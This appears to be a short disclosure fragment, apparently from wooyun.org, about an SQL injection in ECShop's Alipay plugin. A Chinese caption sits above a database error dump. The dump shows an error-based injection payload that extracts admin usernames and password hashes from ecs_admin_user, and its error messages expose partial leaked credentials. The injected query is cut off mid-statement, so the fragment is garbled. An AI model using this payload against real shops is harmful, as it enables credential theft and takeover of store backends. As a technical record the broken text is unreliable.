 这就是传说360发现的Ecshop支付宝插件漏洞 爆出来的特征信息放到数据框 分离用户信息 entry '1admin81c1bd
(
[sql] => SELECT order_amount FROM `newsmy-www`.`ecs_pay_log` WHERE log_id = '\\' and (select * f
(rand()*2),(select concat(user_name,password) from ecs_admin_user limit 1))a from information_schema.tables
)
[2] => Array
(
[error] => Duplicate entry '1adminf277941 for key 'group_key'
)
[3] => Array
(
[errno] => 1062
)
)
www.wooyun.org